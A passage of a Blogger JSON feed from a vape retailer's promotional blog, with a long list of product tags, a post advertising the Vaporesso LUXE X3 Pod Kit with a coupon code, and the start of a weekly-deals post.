Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"504"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr 